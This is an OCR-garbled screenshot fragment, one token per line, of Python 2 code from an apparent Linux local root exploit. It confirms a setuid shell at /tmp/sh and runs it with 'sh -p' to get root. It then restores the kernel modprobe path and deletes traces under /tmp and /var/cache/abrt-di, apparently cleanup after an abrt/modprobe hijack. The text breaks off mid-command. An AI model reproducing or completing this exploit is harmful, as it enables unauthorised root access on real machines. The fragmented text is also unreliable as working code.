
try
:
	socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK
except
:
pass
time
.
sleep
(
0.5
)
try
:
	os
.
stat
(
"/tmp/sh"
)
except
:
print
"could not create suid"
	sys
.
exit
(
-
1
)
print
"success"
os
.
execl
(
"/tmp/sh"
,
"sh"
,
"-p"
,
"-
c"
,
'''echo /sbin/modprobe > 
/proc/sys/kernel/modprobe;rm -f 
/tmp/sh;rm -rf /var/cache/abrt-
di/hax;python -c "import 